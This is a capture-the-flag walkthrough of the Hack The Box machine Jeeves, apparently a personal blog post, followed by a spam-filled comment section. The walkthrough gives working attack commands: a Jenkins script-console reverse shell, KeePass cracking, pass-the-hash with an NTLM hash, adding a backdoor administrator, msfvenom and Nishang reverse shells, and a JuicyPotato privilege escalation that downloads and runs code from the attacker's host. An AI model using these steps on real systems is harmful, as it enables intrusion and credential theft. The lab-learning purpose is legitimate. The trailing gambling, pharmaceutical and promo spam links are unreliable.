Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

We’ll start with our basic nmap scan: nmap -p – 10.10.10.63

And then we’ll do some version discovery on those ports discovered.
Let’s start by enumerating some directories: gobuster dir -u http://10.10.10.63 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
This scan takes a while to run, but once it does we can look at the results:

And nothing. So let’s try enumarating port 50000 as well: gobuster dir -u http://10.10.10.63:50000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

And there’s a /askjeeves directory, so let’s navigate to that webpage.

Jenkins

It looks like this version of Jenkins is running 2.87, as we can tell from the bottom right corner of the webpage. If we click around a little bit, we can see the Manage Jenkins button, and when we click on that we see an option to bring up the Script Console.
A little bit of Googling “jenkins reverse shell script” brings us to a GitHub page where someone has some example code. Perhaps we can execute this in Jenkins and get a shell back to our box?
Let’s update localhost with the IP of our Kali box, use a port we’d like, start a NetCat listener on our Kali box, and then run the script:


And we’ve got a shell!
Method 1

We’re in the C:\Users\Administrator\.jenkins directory but we can’t move back a folder:
So let’s run whoami and see if we can navigate to that user’s directory:

The user flag is in the Desktop of user kohsuke and can be viewed by typing type user.txt when you’re in that directory.
Copying Files from Target to Attacking Machine

If you dig around to the Documents directory, you’ll see a file called CEK.kdbx

We’re going to setup our Kali box as a smb server so we can transfer the Keypass file to our Kali machine and attack it. To do this we’re going to use impacket-smbserver
To use it, you type impacket-smbserver <share name> <share path>, so in our instance we’ll do impacket-smbserver Folder pwd
Then, from our Windows target machine, we’ll use some command line magic to mount that location: net use s: \\10.10.14.30\Folder


Now, on your Kali box, from within your working directory, create a folder called pwd.

Now, go back to your shell on the target/Windows machine and copy the file over: copy CEH.kdbx s: and then the file should be on your Kali box.

John the Ripper

There’s a program out there that will extract a hash from KeyPass files that then can be used in John the Ripper to attack. It’s called keepass2john and we can use it like this: keepass2john CEH.kdbx > CEHtohack

Then we can use John the Ripper to attack the hash: john CEHtohack -w:/usr/share/wordlists/rockyou.txt (note, you might have to extract the rockyou file first from its default state).
And then to view the file, we’ll need to install KeePass on our Kali box, so from terminal type: sudo apt-get install keepassx
And then open it up from the Application menu/toolbar.

Go to Database, Open Database, and find the file you transferred over. Then enter the password you recovered from John the Ripper.

The password we’re interested in here is the Backup stuff one, so let’s copy that hash. Further inspection tells us it’s a Windows NTLM hash, which can be used in the Pass the Hash attack.
Passing the Hash
We can use the Windows NTLM hash to bring up an Administrative command prompt on the target machine with the following command: pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 –system //10.10.10.63 cmd.exe


When we navigate to where the root flag usually is, we’re greeted by a file called hm.txt.

Hack The Box requires that the root.txt file be stored on the Desktop, so the flag is there. We just have to figure out how to read it. Enter Alternate Data Streams.
Alternate Data Streams
More information regarding Alternate Data Streams can be found here: https://blog.malwarebytes.com/101/2015/07/introduction-to-alternate-data-streams/
You can view potential ADS by using the /r option when looking at a Windows Directory: dir /r

The type command can’t view this data, but the more command can: so type more /? to look at the help contents for this binary in Windows.
Thus, to view the contents of the file we can type more < hm.txt:root.txt
Alternate Way
This portion is largely borrowed from this post, with parts updated for clarification as needed: https://medium.com/@OneebMalik/hack-the-box-jeeves-write-up-f1427462dc19
Let’s backup to where you utilized pth-winexe to pass the hash and log into the box.
The shell connection I had earlier was pissing me off, and I couldn’t even utilize the backspace. But what if we could establish a remote desktop connection instead? Let’s try that.

We have an administrative hash, and we’ve logged in as an admin, let’s add a user to the machine. To do this, we use the command net user /add <username> <password>
Thus, net user /add bob bobspassword

Then, we can add bob to the Administrators group with this command: net localgroup administrators bob /add
Now we start Remote Desktop on the machine: reg add “hklm\system\currentcontrolset\control\terminal server” /f /v fDenyTSConnections /t REG_DWORD /d 0

Then we have to tell Windows Firewall to allow our Remote Desktop Connection through: netsh firewall set service remoteadmin enable and then netsh firewall set service remotedesktop enable
Now, from a new terminal window in Kali, type this command to remote into the Windows box: rdesktop 10.10.10.63

Log on with the account you just created. Then use File Explorer to go to the Desktop folder of the Administrator account:

To view the ADS contents, this time I launched PowerShell as an Administrator (Find it in Windows Start Menu, right click, Run as Administrator). Then navigate to that location via the prompt.
Microsoft have an interesting post regarding how to look at ADS data from Powershell: https://docs.microsoft.com/en-us/archive/blogs/askcore/alternate-data-streams-in-ntfs
First, we can check to see if it has any streams associated with it using the following command: get-item .\hm.txt -stream *

Now that we see it has data attached to it, we can read it with the following command: get-content .\hm.txt -stream root.txt
Method 2 – Potato Attack
From our shell, we can do whoami /priv to see what type of privileges we have.

We can see here we have the SeImpersonatePrivilege enabled, which means we should be able to leverage this to create a shell back to our Kali machine, taking advantage of the elevated token left on this machine. Let’s type systeminfo to see what version of Windows we’re working with.

We’ll start by creating a payload with msfvenom: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f exe > shell.exe


And then we’ll download JuicyPotato.exe from their GitHub page: wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe

Next, we’ll navigate to the Desktop of the user: C:\Users\kohsuke\Desktop
We’re going to want to transfer a couple of files to our Windows machine, so from our Kali box let’s spin up the Simple HTTP Server: python -m SimpleHTTPServer 80

I tried using certutil to copy the files over, but it’s missing from the Windows machine. So let’s try smbserver


- Next, from our Windows shell we need to connect to this SMB share we created and then copy our files over:
net use s: \10.10.14.20\smb
copy s:\shell.exe c:\users\kohsuke\Desktop\shell.exe
copy s:\JuicyPotato.exe c:\users\kohsuke\Desktop\JuicyPotato.exe
To use Juicy Potato, we need a CLSID. We can look at some of the Win 10 Pro ones here: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_10_Pro
The first three are related to XBox Live so I’m going to skip them and try the first wuauserv one.
Annnnddddd….it didn’t work, at least not the same way from which I did Arctic. What I noticed was that my shell.exe was getting removed quite quickly from my target machine, probably by antivirus. So we’ll try a different way.
We’re going to use the Invoke-PowerShellTcp.ps1 script from Nishang to get our reverse shell. We’re going to create that malicious script, store it on our Kali box, and then have a .bat file run on our target machine that will pull the script over and execute it, all with the compromised token we get via Juicy Potato.
Start by copying Invoke-PowerShellTcp.ps1 to your working directory:

Next, open it up in Nano and add the following line to the very bottom of the script: Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 4444

Next, let’s create a .bat file called shell.bat, and open it up in Nano. Add the following to it: powershell -c iex(new-object net.webclient).downloadstring(‘http://10.10.14.20:80/shell.ps1’)

Then stick the shell.bat into your smb folder because you’re about to copy it to your Windows machine: copy s:\shell.bat c:\users\kohsuke\Desktop\shell.bat

Now, start up Python SimpleHTTPServer so we can grab the shell.ps1 file once our script executes: python -m SimpleHTTPServer 80
Setup your NetCat listener on port 4444. And then from your Windows machine, use Juicy Potato to execute your shell.bat: JuicyPotato.exe -l 4444 -p c:\Users\kohsuke\Desktop\shell.bat -t *


And then check your new NetCat window:
This is high quality and very informative. Thank you for sharing.
6n5e2s
На данном сайте можно ознакомиться с информацией о телешоу “Однажды в сказке”, его сюжете и главных персонажах. на этом сайте/a> Здесь размещены интересные материалы о создании шоу, актерах и фактах из-за кулис.
На этом сайте вы найдёте подробную информацию о препарате Ципралекс. Вы узнаете здесь сведения о показаниях, дозировке и возможных побочных эффектах.
http://NainPoraIndia.auio.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
Промокоды — это уникальные комбинации символов, дающие скидку при покупках.
Они используются в онлайн-магазинах для получения бонусов.
https://friends.win/read-blog/12015
На этом сайте вы сможете получить действующие промокоды на товары и услуги.
Используйте их, чтобы сократить расходы на покупки.
На данном сайте можно ознакомиться с информацией о телешоу “Однажды в сказке”, его сюжете и ключевых персонажах. once upon a time смотреть онлайн Здесь представлены интересные материалы о производстве шоу, исполнителях ролей и любопытных деталях из-за кулис.
Программа видеонаблюдения – это современный инструмент для защиты имущества, сочетающий инновации и простоту управления.
На сайте вы найдете детальные инструкции по настройке и установке систем видеонаблюдения, включая облачные решения , их преимущества и ограничения .
Программное обеспечение
Рассматриваются гибридные модели , сочетающие облачное и локальное хранилище , что делает систему более гибкой и надежной .
Важной частью является описание передовых аналитических функций , таких как определение активности, идентификация элементов и дополнительные алгоритмы искусственного интеллекта.
This site, you will find details about the 1Win gambling platform in Nigeria.
It includes various aspects, including the popular online game Aviator.
1win casino online
You can also discover sports wagering opportunities.
Take advantage of an exciting gaming experience!
Макс Мара — легендарный итальянского происхождения бренд, известный на создании роскошной верхней одежды.
Основанный в 1951 году, он превратился в символ элегантности и безукоризненного кроя.
http://minimoo.eu/index.php/en/forum/suggestion-box/700122-max-mara
Знаковые пальто бренда завоевали сердца модниц по всему миру.
Inuikii — это швейцарский бренд, известный на стильной зимней обуви. Он сочетает уникальный стиль и премиальные материалы, создавая удобные модели для зимнего сезона. Бренд применяет натуральные мех и водоотталкивающие материалы, обеспечивая комфорт в любую погоду. Inuikii популярен среди городских модников, благодаря оригинальным силуэтам и практичности.
http://friedmanfilmproductions.com/__media__/js/netsoltrademark.php?d=classical-news.ru%2Finuikii-stil-teplo-i-elegantnost-v-zimney-obuvi%2F
На этом сайте представлена важная информация о лечении депрессии, в том числе у пожилых людей.
Здесь можно узнать способы диагностики и советы по улучшению состояния.
http://arct10.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Folanzapin-i-bar%2F
Особое внимание уделяется психологическим особенностям и их связи с эмоциональным состоянием.
Также рассматриваются эффективные медикаментозные и психологические методы лечения.
Статьи помогут лучше понять, как правильно подходить к депрессией в пожилом возрасте.
